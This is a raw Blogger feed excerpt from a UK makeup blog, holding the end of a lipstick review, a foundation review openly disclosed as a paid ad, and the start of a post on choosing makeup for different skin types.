src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie6JcPnU58VZAPKfgReH86KIin6ZqMBISHtXmuouGhJaVSk2z-BQpKD4ooFQ09OKk7wLUDCOXHDSU5dgJ0HOAzpSGMp2oXNMPe7ROkAB5JTgdxiFTxZVEe_DocvhAnzpdebo_FFdM5kF1zKEIoGgR1Q6lGdiZwafNmN-z33XNjONe1zIN7RVwF8HpeH3g\/s16000\/200E5AB6-CC69-4285-A5BA-548DE49CB157.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-b4771439-7fff-cc3c-e030-4ff4685fe929\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EOverall Thoughts\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs mentioned I am quite the lipstick addict, which does mean I can be quite critical with an arsenal of lipsticks to compare against. However, I truly have only positive things to say about this range - I find the minimal shade range precise and uncomplicated (each shade has its time and place which I love!). The formulation has been thoughtfully crafted to provide a nourishing, soft feel containing ginger extract that also manages to last the day. As for the chic packaging, I can’t get enough of the satisfying magnetic close of the lipsticks and the concealed mini sharpener to the end of each lip pencil - ingenious!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOverall I couldn’t be more in love with this range of lipsticks. Have you tried out the \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/lipstick?variant=44378120257792\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Velvet Dream Lipsticks\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E yet?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFee x \u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4845892247117781955\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-velvet-dream-lipstick-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4845892247117781955"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4845892247117781955"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-velvet-dream-lipstick-review.html","title":"Meroda Cosmetics Velvet Dream Lipstick Review - Is It Worth the Hype?"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSn9VmKUJMhhg9vueJLGuXQa7oGhPC0FiJ99NDOyIy5KIroZCrMtrDzqpgk0KMAWIvdDsOxZxPNQeKgBaZmxy7xaKdxF43l4jOcLkmh-kg_JCuUNrnm7KwvlLfMvqU455wqTV7uuMnr673Y7EslDr05R-Zl8cknTI5FlN_ZeF4n3NllZGtqqx001wwpzY\/s72-c\/682C57B1-2D26-4577-9EAC-E3F6B408AB8D.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2949199845615637857"},"published":{"$t":"2024-09-28T14:51:00.004+01:00"},"updated":{"$t":"2024-09-28T14:56:58.836+01:00"},"title":{"type":"text","$t":"Meroda Cosmetics Changing Foundation Review - Does the Changing Foundation Really Work? "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GafEwdMpFK8yxuenSpd4OeSAkw2jdgWEAO9WESO0yjnRA3Lg2zFMGfC4ymr8tZIhhJrB6LDiMiPF1VbgVCZAyvuYxFoyRY5STgIQUZaYzOfXCWqzYTRBM5hAOY1vKNzlRS6esQj7WoxBKnXo8jitL-hZvZX-vAuamAlPBy2xvTApA8TEhkyUqGLgL-c\/s1142\/9D9CFA19-07C6-4761-9CE9-62A2409A8C73.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003Cimg alt=\"Meroda Cosmetics Changing Foundation Review\" border=\"0\" data-original-height=\"1142\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GafEwdMpFK8yxuenSpd4OeSAkw2jdgWEAO9WESO0yjnRA3Lg2zFMGfC4ymr8tZIhhJrB6LDiMiPF1VbgVCZAyvuYxFoyRY5STgIQUZaYzOfXCWqzYTRBM5hAOY1vKNzlRS6esQj7WoxBKnXo8jitL-hZvZX-vAuamAlPBy2xvTApA8TEhkyUqGLgL-c\/s16000\/9D9CFA19-07C6-4761-9CE9-62A2409A8C73.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-9a482222-7fff-218e-3b46-b3deaf84b73b\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EAD This is a paid for ad in partnership Meroda Cosmetics\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhen it comes to finding the correct foundation for your skin tone I think we can unanimously agree that it’s often a tedious process. We have all been there; swatching a brand new foundation for the first time only to realise it’s a few shades too light or dark, making it an instantly unusable product.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESo when I heard about the cruelty-free and vegan friendly \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/changing-foundation?linkId=Make%20Up%20Savvy_CF_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Changing Foundation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E that adapts to your skin colour I was instantly intrigued and had to try it out for myself!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENot only does this unique foundation adapt perfectly to fair to medium skin tones but hides redness and blemishes with a light to medium coverage.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHello to never experiencing a failed foundation shopping trip again!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYtX0ZelkqXW_fzaXb6e7RQ-WoRp73S5L0D5mlOzax9J0E230fy-yGFfw8_zHFxfeCkRI4TIO4RFeTR4j5cOI_-ecgtml589jLzgv6UEXV5GEHib-DSs6Jdm6GkQrGWuGY9jhviNkDG6DClavw7fFzCcFp4wtuOigw4g2eTMdDA9mg0wVXFABGPka3lMA\/s900\/Add%20a%20subheading%20-%201.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Changing Foundation Swatches\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYtX0ZelkqXW_fzaXb6e7RQ-WoRp73S5L0D5mlOzax9J0E230fy-yGFfw8_zHFxfeCkRI4TIO4RFeTR4j5cOI_-ecgtml589jLzgv6UEXV5GEHib-DSs6Jdm6GkQrGWuGY9jhviNkDG6DClavw7fFzCcFp4wtuOigw4g2eTMdDA9mg0wVXFABGPka3lMA\/s16000\/Add%20a%20subheading%20-%201.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan id=\"docs-internal-guid-41764a24-7fff-baa2-5bff-10dd27fe98c8\" style=\"text-align: start;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFoundation Application\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFinding my correct foundation shade over the years has been tricky, so tricky I have a drawer of redundant foundations gathering dusk. So to say when I got my hands on the Meroda Cosmetics Changing Foundation I was hopeful would be an understatement.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOn first application using the ultra-soft \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/2-in-1-build-conceal-brush\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003E2-in-1 Build \u0026amp; Conceal Brush\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, I immediately noticed the almost white foundation start to quickly adapt to my skin tone with the pigment within the formula changing to something light in colour, similar to my natural skin colour, with subtle yellow undertones to give a healthy-looking glow.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EWhen a foundation matches seamlessly with the skin it is a thing of beauty and I can truly say once a full face application of the \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/changing-foundation?linkId=Make%20Up%20Savvy_CF_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EChanging Foundation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E had been applied, I was suitably impressed with how my skin looked! Not only did the foundation match my neck but all redness to my complexion was gone without a heavy, cakey look to the skin.\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"text-align: start;\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/Add%20a%20subheading%20-%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Cosmetics Changing Foundation Results\" border=\"0\" data-original-height=\"900\" data-original-width=\"700\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Add%20a%20subheading%20-%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-64190ff4-7fff-23d3-0129-a29508a65ad6\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFormulation\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAs for the formula which boasts an spf 15, the application feels almost effortless whether you opt to use the 2-in-1 brush, which I must say I love due to the fact it has a smaller end ideal for getting around the sides of the nose and the under eyes, or simply use your fingers. With a slightly creamy gel-like feel Meroda’s Changing Foundation glides over the skin, blending seamlessly while changing to your correct foundation shade.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIt’s also worth noting my skin didn’t feel weighed down or uncomfortable, I’m sure the fact that this foundation is suitable for sensitive skin also helps here.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EFoundation Wear Time\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAnother important factor when it comes to foundation is how the formula wears on the skin during the day. I like to believe my skin type is a good indicator of how well a foundation will last as with combination skin I deal with a bit of everything - from an oily T-zone that can cause some foundation to breakdown throughout the dry to dry patches that a lot of formulas like to cling to. However, I am happy to report that Meroda Cosmetics Changing Foundation with its waterproof formulation fairs extremely well when it comes to staying power with a full day of even wear that still looks fresh even towards the end of the day.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003Cbr class=\"Apple-interchange-newline\" \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWARCeGGc8_irnNiRtneS-Gy0DCD4VUpxtLftwWSfvjy7alvr3QkcR74UwuNJl_3Br3x170_-riswE7gQFBurNaDKNK7uE1oZL0v0EB79V7uocRpLJ7Q2u94D6QZdt2h4bbLRo4-bZxkTv455TpEBFu_sAdszVA9JW5k6_FlIeQkqRbzPVykvFtVrwQU\/s1193\/431E8C72-FE07-4B99-9483-EB7E7D97BEA5.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Meroda Changing Foundation with Brush\" border=\"0\" data-original-height=\"1193\" data-original-width=\"768\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhWARCeGGc8_irnNiRtneS-Gy0DCD4VUpxtLftwWSfvjy7alvr3QkcR74UwuNJl_3Br3x170_-riswE7gQFBurNaDKNK7uE1oZL0v0EB79V7uocRpLJ7Q2u94D6QZdt2h4bbLRo4-bZxkTv455TpEBFu_sAdszVA9JW5k6_FlIeQkqRbzPVykvFtVrwQU\/s16000\/431E8C72-FE07-4B99-9483-EB7E7D97BEA5.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan id=\"docs-internal-guid-1e8adde3-7fff-8058-f4dc-d1ea65dab964\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EOverall Thoughts\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHad I come across the Meroda Cosmetics Changing Foundation sooner I would have saved myself a lot of time and money over the years in my constant attempt to find my right colour match. But alas, at least we now have such a foundation!\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EI believe this is one of the best options if you have fair to medium skin with yellow undertones and you can’t go wrong with the matching 2-in-1 brush either - that thing is super soft and blends seamlessly!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHave you tried the \u003C\/span\u003E\u003Ca href=\"https:\/\/uk.merodacosmetics.com\/products\/changing-foundation?linkId=Make%20Up%20Savvy_CF_https%3A%2F%2Fwww.makeupsavvy.co.uk%2F\u0026amp;affluencerId=Make%20Up%20Savvy\" rel=\"nofollow\" style=\"text-decoration: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #1155cc; font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration-skip: none; text-decoration: underline; vertical-align: baseline; white-space: pre-wrap;\"\u003EMeroda Cosmetics Changing Foundation\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E before? Let me know in the comments!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFee x\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2949199845615637857\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-changing-foundation.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2949199845615637857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2949199845615637857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2024\/09\/meroda-cosmetics-changing-foundation.html","title":"Meroda Cosmetics Changing Foundation Review - Does the Changing Foundation Really Work? "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6GafEwdMpFK8yxuenSpd4OeSAkw2jdgWEAO9WESO0yjnRA3Lg2zFMGfC4ymr8tZIhhJrB6LDiMiPF1VbgVCZAyvuYxFoyRY5STgIQUZaYzOfXCWqzYTRBM5hAOY1vKNzlRS6esQj7WoxBKnXo8jitL-hZvZX-vAuamAlPBy2xvTApA8TEhkyUqGLgL-c\/s72-c\/9D9CFA19-07C6-4761-9CE9-62A2409A8C73.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5831004023955525777"},"published":{"$t":"2024-01-16T14:16:00.000+00:00"},"updated":{"$t":"2024-01-16T14:16:52.856+00:00"},"title":{"type":"text","$t":"How to Choose the Perfect Makeup Souvenirs for Your Skin Type?"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1baCRn2WJ7GWQIMPy9lkfbVnunIvZKbFS8xqMRwsfFnjqtBEUp8rcsuP8O07UUfXpkz1LGIlB1K-_2C8FI2ebvyZDjUUv-xKqcnZ0Hs6djdvj_xlPbt8X55svaszVZ1AkkXL0P4uLYTbzOrp4BeF7KNk6Jx7CfPnfnRolLSRQqFS5lnW3G7eXfK8ywxQ\/s1125\/0C1AC1EC-3E7D-4828-BF9D-15A814396266.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1baCRn2WJ7GWQIMPy9lkfbVnunIvZKbFS8xqMRwsfFnjqtBEUp8rcsuP8O07UUfXpkz1LGIlB1K-_2C8FI2ebvyZDjUUv-xKqcnZ0Hs6djdvj_xlPbt8X55svaszVZ1AkkXL0P4uLYTbzOrp4BeF7KNk6Jx7CfPnfnRolLSRQqFS5lnW3G7eXfK8ywxQ\/s16000\/0C1AC1EC-3E7D-4828-BF9D-15A814396266.jpeg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"color: #0e101a; text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: #0e101a; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EFor skincare and makeup, there is not a standard regimen. Makeup application procedures, tools, and methods vary depending on your skin type. Acquiring knowledge about appropriate makeup can significantly improve any skin, be it oily, dry, or combination.\u003C\/span\u003E\u003Cspan style=\"color: #0e101a; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"s5\" style=\"line-height: 1.8; margin-bottom: 0px; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan class=\"s4\" style=\"color: #0e101a; line-height: 14.4px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPicking the appropriate makeup souvenir for your facial pores and skin type is about more than merely appearing good—it's also about retaining the glow of your skin. Choosing products specifically designed to meet your skin's needs could make all the difference in achieving the perfect result. Let's explore how you may choose the right makeup for your specific skin 